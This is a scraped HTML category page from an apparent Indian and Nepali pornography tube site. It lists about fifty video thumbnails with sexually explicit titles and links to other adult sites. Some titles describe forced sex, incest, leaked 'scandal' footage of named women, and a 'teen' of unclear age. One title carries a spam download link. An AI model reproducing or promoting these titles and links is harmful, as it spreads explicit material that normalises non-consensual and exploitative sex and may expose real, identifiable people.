

--- FILE ---
content_type: text/html
request_url: https://topindianxvideo.com/en/category/235667512/Nepali/popular/1/
body_size: 10174
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Top Indian xVideo - Nepali Free Videos #1 - nepal, nepalese - 231 </title>
  <link rel="alternate" hreflang="en" href="/en/category/235667512/Nepali/popular/1/" />
 
  <link rel="canonical" href="https://topindianxvideo.com/en/category/235667512/Nepali/popular/1/" />
  <meta name="Description" content="Top Indian xVideo - Nepali - 231" />
  <meta name="Keywords" content=""/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">  
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
  <script type="text/javascript">var CID=235667512;</script> 
  <script src="/js/4qTlkm5KQ2avQoyuxU13.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="header-nav-wrap">
                    <div class="nav">
                        <a href="/en/category/235667512/Nepali/latest/1/" target="_self">Newest</a>
                        <a href="/en/category/235667512/Nepali/popular/1/" target="_self">Popular</a>                   
                        <a href="https://livesexhookers.com/girls/indian">Indian Live Sex</a>
                        <a href="https://pornsites.love/category/indian-porn-tube-sites/">Indian Porn Tube Sites</a>
                        <a href="//indiantube.porn">indiantube.porn</a>

                    </div>
                    <form action="/en/search/" target="_self" class="search">
                        <input type="text" name="search" placeholder="Search...">
                        <button type="submit"></button>
                    </form>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Top Indian xVideo - Nepali #1</h1>
                <div class="thumbs">
     	                               
                    <div class="thumb">
                        <a href="/en/video/3839783073064104023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3549a65c648b3057" src="/thumbs/23/3839783073064104023_0.jpg"/>
                                <span class="thumb-duration">6:55</span>
                                <span class="thumb-views">211</span>
                            </div>
                            <span class="thumb-desc">Puti ra Chak ley lado pass pass gareyko , nepali kanda full movie</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637628072975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104211240f" src="/thumbs/975/3824942637628072975_0.jpg"/>
                                <span class="thumb-duration">15:12</span>
                                <span class="thumb-views">3131</span>
                            </div>
                            <span class="thumb-desc">Gym Boy fucking friend&#039;s young sister.MP4</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733044564698/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977a422da" src="/thumbs/698/2705852733044564698_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                                <span class="thumb-views">1526</span>
                            </div>
                            <span class="thumb-desc">Desi nepali ladki ki mast chudayi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6645392850750519082/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c392d96c5e7b72a" src="/thumbs/82/6645392850750519082_0.jpg"/>
                                <span class="thumb-duration">10:05</span>
                                <span class="thumb-views">2754</span>
                            </div>
                            <span class="thumb-desc">He lick my cunt let it so wet to put her cock inside me making me moan so delicious</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852735325091857/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ff923811" src="/thumbs/857/2705852735325091857_0.jpg"/>
                                <span class="thumb-duration">1:16</span>
                                <span class="thumb-views">1068</span>
                            </div>
                            <span class="thumb-desc">Hot desi nepali girl fucked by boyfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/16868803651288711523/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ea1a078bcce04163" src="/thumbs/523/16868803651288711523_0.jpg"/>
                                <span class="thumb-duration">26:27</span>
                                <span class="thumb-views">1218</span>
                            </div>
                            <span class="thumb-desc">YouPorn - Nepali or Indian I don t Know</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5877080017389857287/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="518f95234111aa07" src="/thumbs/287/5877080017389857287_0.jpg"/>
                                <span class="thumb-duration">8:47</span>
                                <span class="thumb-views">4036</span>
                            </div>
                            <span class="thumb-desc">Horny Tamil short videos - Heroine Ke Sath Producer Ka Kaam Leela</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942636681703586/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1009a8b0a2" src="/thumbs/586/3824942636681703586_0.jpg"/>
                                <span class="thumb-duration">2:50</span>
                                <span class="thumb-views">1673338</span>
                            </div>
                            <span class="thumb-desc">jasmin bhabhi chuda chudi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11859635849504659727/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a495e3f85736990f" src="/thumbs/727/11859635849504659727_0.jpg"/>
                                <span class="thumb-duration">7:38</span>
                                <span class="thumb-views">878</span>
                            </div>
                            <span class="thumb-desc">Desi+nepali couple fucking hard film</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/13497553334777273294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bb50f13eb049dbce" src="/thumbs/294/13497553334777273294_0.jpg"/>
                                <span class="thumb-duration">7:03</span>
                                <span class="thumb-views">2702</span>
                            </div>
                            <span class="thumb-desc">Indian Girl Nepali Boyfriend - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5838413732277417377/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5106365b342875a1" src="/thumbs/377/5838413732277417377_0.jpg"/>
                                <span class="thumb-duration">5:24</span>
                                <span class="thumb-views">1725</span>
                            </div>
                            <span class="thumb-desc">Nepali Puti ko full servicing gareko</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3151680491913256975/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2bbd04b58604a00f" src="/thumbs/975/3151680491913256975_0.jpg"/>
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">3136</span>
                            </div>
                            <span class="thumb-desc">Indian sex scandal bhabi devar caught</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/12859995942126156596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b277e22c9764fb34" src="/thumbs/596/12859995942126156596_0.jpg"/>
                                <span class="thumb-duration">17:00</span>
                                <span class="thumb-views">76</span>
                            </div>
                            <span class="thumb-desc">Tamil housewife body massage sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733150314877/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb97df1c17d" src="/thumbs/877/2705852733150314877_0.jpg"/>
                                <span class="thumb-duration">4:12</span>
                                <span class="thumb-views">2633</span>
                            </div>
                            <span class="thumb-desc">Beautiful teen</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8186089877932150949/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="719ad55f499110a5" src="/thumbs/949/8186089877932150949_0.jpg"/>
                                <span class="thumb-duration">20:16</span>
                                <span class="thumb-views">268</span>
                            </div>
                            <span class="thumb-desc">Nepali Honeymoon Night - 1 - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852731601966092/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb921a7d40c" src="/thumbs/92/2705852731601966092_0.jpg"/>
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">272</span>
                            </div>
                            <span class="thumb-desc">Nepal girl bathing</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942639409869183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ac45317f" src="/thumbs/183/3824942639409869183_0.jpg"/>
                                <span class="thumb-duration">0:13</span>
                                <span class="thumb-views">1196</span>
                            </div>
                            <span class="thumb-desc">Anjali bhabhi ki tel.lga k malish ki</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/453226316549653837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="64a2eef00cd054d" src="/thumbs/837/453226316549653837_0.jpg"/>
                                <span class="thumb-duration">9:28</span>
                                <span class="thumb-views">68</span>
                            </div>
                            <span class="thumb-desc">रक्सी पीयको झोँकमा ल आयो नया नेपाली 69कान्ड। Nepali sixty nine gf. Eating Vagina in 69.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/17194826169173239448/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="eea04b4c7c296698" src="/thumbs/448/17194826169173239448_0.jpg"/>
                                <span class="thumb-duration">14:23</span>
                                <span class="thumb-views">200</span>
                            </div>
                            <span class="thumb-desc">Savita tamil bhabhi ko musalman bhaiya ne jabardasti choda</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1463323181805454002/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="144ec4ae4b1bc2b2" src="/thumbs/2/1463323181805454002_0.jpg"/>
                                <span class="thumb-duration">1:59</span>
                                <span class="thumb-views">619</span>
                            </div>
                            <span class="thumb-desc">MY NEPALI HOT AMATEUR</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637986453951/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10576d99bf" src="/thumbs/951/3824942637986453951_0.jpg"/>
                                <span class="thumb-duration">3:10</span>
                                <span class="thumb-views">7868</span>
                            </div>
                            <span class="thumb-desc">Mallu - Hot Indian lovers</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14763249624954310708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cce1995099d21034" src="/thumbs/708/14763249624954310708_0.jpg"/>
                                <span class="thumb-duration">13:15</span>
                                <span class="thumb-views">6081</span>
                            </div>
                            <span class="thumb-desc">Sexy Tamil short vids-  Dost Ke Biwi Ke Saath Romance-bath</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6658158385015340969/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5c6687c65520bfa9" src="/thumbs/969/6658158385015340969_0.jpg"/>
                                <span class="thumb-duration">1:40</span>
                                <span class="thumb-views">1066</span>
                            </div>
                            <span class="thumb-desc">[Part 1] Sexy Selina Begum Exposing Her Butt in Green Shalwar Kameez   High Heels</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8496065035863343333/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="75e81622d34040e5" src="/thumbs/333/8496065035863343333_0.jpg"/>
                                <span class="thumb-duration">2:17</span>
                                <span class="thumb-views">1942</span>
                            </div>
                            <span class="thumb-desc">assam tamil couple having sex</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637374028603/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1032ecbb3b" src="/thumbs/603/3824942637374028603_0.jpg"/>
                                <span class="thumb-duration">1:07</span>
                                <span class="thumb-views">345</span>
                            </div>
                            <span class="thumb-desc">xxxmaal.com-Hot Saree And Blouse Strip</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14271332808147985035/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c60df5938509e28b" src="/thumbs/35/14271332808147985035_0.jpg"/>
                                <span class="thumb-duration">12:10</span>
                                <span class="thumb-views">3482</span>
                            </div>
                            <span class="thumb-desc">Nepali Bhabhi Best Ever Fucking With Teen Plumber In Bathroom! Indian Plumber Sex in Hindi voice</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733875758807/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a92f26d7" src="/thumbs/807/2705852733875758807_0.jpg"/>
                                <span class="thumb-duration">2:13</span>
                                <span class="thumb-views">223</span>
                            </div>
                            <span class="thumb-desc">Nepali Father In Law Fucking Daughter In Law In Laundry</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/7708693481144742425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6afac7e0f2007219" src="/thumbs/425/7708693481144742425_0.jpg"/>
                                <span class="thumb-duration">2:54</span>
                                <span class="thumb-views">5046</span>
                            </div>
                            <span class="thumb-desc">xxxmaal.com - Cute Tenant sex scene with owner</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637395517337/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1034349f99" src="/thumbs/337/3824942637395517337_0.jpg"/>
                                <span class="thumb-duration">8:49</span>
                                <span class="thumb-views">61</span>
                            </div>
                            <span class="thumb-desc">bangla village  bhabhi</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/14785835165751232393/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="cd31d6be9a14c789" src="/thumbs/393/14785835165751232393_0.jpg"/>
                                <span class="thumb-duration">10:07</span>
                                <span class="thumb-views">69</span>
                            </div>
                            <span class="thumb-desc">सजना है मुझे सजना के लिए XXX</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1892856896781567512/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519f504618" src="/thumbs/512/1892856896781567512_0.jpg"/>
                                <span class="thumb-duration">3:40</span>
                                <span class="thumb-views">143</span>
                            </div>
                            <span class="thumb-desc">Bangla or Nepali singing bhabhi being fingered for fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6397225958197820389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="58c7831d7249fbe5" src="/thumbs/389/6397225958197820389_0.jpg"/>
                                <span class="thumb-duration">2:49</span>
                                <span class="thumb-views">547</span>
                            </div>
                            <span class="thumb-desc">After long time my Nepali girlfriend hard fuck</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1096311409139201966/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f36e16b08f337ae" src="/thumbs/966/1096311409139201966_0.jpg"/>
                                <span class="thumb-duration">7:39</span>
                                <span class="thumb-views">2807</span>
                            </div>
                            <span class="thumb-desc">sexy mallu aunty 2017</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/5080385183771297793/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4681276858d88801" src="/thumbs/793/5080385183771297793_0.jpg"/>
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">251</span>
                            </div>
                            <span class="thumb-desc">Hired someone to fuck my Nepali milf(cuckold)</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6552786831929414339/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5af02ce7ce0292c3" src="/thumbs/339/6552786831929414339_0.jpg"/>
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">1263</span>
                            </div>
                            <span class="thumb-desc">Nepali Babe Seductive Dance - Movies. video2porn2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6823729549901607390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5eb2c1df3938b1de" src="/thumbs/390/6823729549901607390_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">41</span>
                            </div>
                            <span class="thumb-desc">I think she's the first nepali girl on hamster So welcum</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/15331572249564145140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d4c4afbb1781e5f4" src="/thumbs/140/15331572249564145140_0.jpg"/>
                                <span class="thumb-duration">6:44</span>
                                <span class="thumb-views">558</span>
                            </div>
                            <span class="thumb-desc">WARNING Nepali rough sex, runi garera chikdeyko ,nepali new kanda</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/930811486905399254/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ceae81d9dd977d6" src="/thumbs/254/930811486905399254_0.jpg"/>
                                <span class="thumb-duration">10:30</span>
                                <span class="thumb-views">2298</span>
                            </div>
                            <span class="thumb-desc">Nepali sex एक स्वादिष्ट सपना मसाज संग श्रीमती खुशी</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/18034489142412973641/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fa476052ff2a1649" src="/thumbs/641/18034489142412973641_0.jpg"/>
                                <span class="thumb-duration">11:25</span>
                                <span class="thumb-views">2792</span>
                            </div>
                            <span class="thumb-desc">Nepali vagina fucked [Rough] The result of not winning the 2022 lottery.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/11327543128444932259/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9d3384759ce090a3" src="/thumbs/259/11327543128444932259_0.jpg"/>
                                <span class="thumb-duration">1:44</span>
                                <span class="thumb-views">3157</span>
                            </div>
                            <span class="thumb-desc">tamil cousin brother sister trying for first time</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/9182676316094721168/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7f6f6b752437ec90" src="/thumbs/168/9182676316094721168_0.jpg"/>
                                <span class="thumb-duration">2:09</span>
                                <span class="thumb-views">649</span>
                            </div>
                            <span class="thumb-desc">Nepali Horny Village Milf Fingering Wet Cunt Until Orgasm.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732088326826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93ea51aaa" src="/thumbs/826/2705852732088326826_0.jpg"/>
                                <span class="thumb-duration">2:18</span>
                                <span class="thumb-views">10</span>
                            </div>
                            <span class="thumb-desc">Beautiful Nepali girl</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/6866211843729712080/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5f49af4b0a16e3d0" src="/thumbs/80/6866211843729712080_0.jpg"/>
                                <span class="thumb-duration">7:39</span>
                                <span class="thumb-views">2699</span>
                            </div>
                            <span class="thumb-desc">Chat Basantie Nepali Hasina - Movies.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638378713731/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106ecf0283" src="/thumbs/731/3824942638378713731_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                                <span class="thumb-views">109</span>
                            </div>
                            <span class="thumb-desc">Indian desi mallu aunty kaand fucked by driver</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/845697163086929722/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bbc8516d15a1f3a" src="/thumbs/722/845697163086929722_0.jpg"/>
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">2731</span>
                            </div>
                            <span class="thumb-desc">Sexy Tamil short clips-  Sexy Girl Jyothi Cute Bed Scene With Bachelor Guy.-boob grope</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852732819538957/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a3a840d" src="/thumbs/957/2705852732819538957_0.jpg"/>
                                <span class="thumb-duration">5:48</span>
                                <span class="thumb-views">17</span>
                            </div>
                            <span class="thumb-desc">Nepali Bindu first time lesbian sex play</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/238943169625531994/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="350e58bfb09265a" src="/thumbs/994/238943169625531994_0.jpg"/>
                                <span class="thumb-duration">4:40</span>
                                <span class="thumb-views">2026</span>
                            </div>
                            <span class="thumb-desc">New nepali dami ass fuck 2022 part 1 of 2</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1509543189013050158/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="14f2f988523bb32e" src="/thumbs/158/1509543189013050158_0.jpg"/>
                                <span class="thumb-duration">5:04</span>
                                <span class="thumb-views">550</span>
                            </div>
                            <span class="thumb-desc">Sex nepali ठूलो गधा उसको लागि उनको लिंग थेरापी को एक खुराक दिन को लागी उनको खुट्टा फैलाउँदै</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942637227431782/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102a2fd766" src="/thumbs/782/3824942637227431782_0.jpg"/>
                                <span class="thumb-duration">0:31</span>
                                <span class="thumb-views">95</span>
                            </div>
                            <span class="thumb-desc">Desi bhabhi ki gand k jhtke</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/457963312165293267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="65b0334bdc60cd3" src="/thumbs/267/457963312165293267_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">6159</span>
                            </div>
                            <span class="thumb-desc">Nepali girls top unzipped by her naughty boyfriend exposing her lovely tits and fondled before massaging her cunt.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/8000248289965129242/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6f06976ebe4c3e1a" src="/thumbs/242/8000248289965129242_0.jpg"/>
                                <span class="thumb-duration">13:45</span>
                                <span class="thumb-views">2507</span>
                            </div>
                            <span class="thumb-desc">Step-sister Priya got long painful anal fuck with squirting on her engagement in clear hindi audio</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/1405642515632639750/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1381d86ba9784f06" src="/thumbs/750/1405642515632639750_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">113</span>
                            </div>
                            <span class="thumb-desc">Nepali slut Bindu Pariyar & Customer.</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/30676587905356536/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6cfc31b50512f8" src="/thumbs/536/30676587905356536_0.jpg"/>
                                <span class="thumb-duration">7:28</span>
                                <span class="thumb-views">1035</span>
                            </div>
                            <span class="thumb-desc">huge butt erotic clip DOWNLOAD OR WATCH THE FULL VERSION www.bit.ly/full2019video</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/2705852733908386172/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9ab21017c" src="/thumbs/172/2705852733908386172_0.jpg"/>
                                <span class="thumb-duration">1:23</span>
                                <span class="thumb-views">351</span>
                            </div>
                            <span class="thumb-desc">22 southindian bf Fucking my nepali girlfriend</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3824942638629959318/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107dc8b696" src="/thumbs/318/3824942638629959318_0.jpg"/>
                                <span class="thumb-duration">1:37</span>
                                <span class="thumb-views">31</span>
                            </div>
                            <span class="thumb-desc">Desi  Bhabi Showing her big Boobs</span>
                        </a>
                        <div class="thumb-tags">
                            
                        </div>
                    </div>                           
     	                               
                    <div class="thumb">
                        <a href="/en/video/3977703071962120787/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3733a3de82484253" src="/thumbs/787/3977703071962120787_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">1596</span>
                            </div>
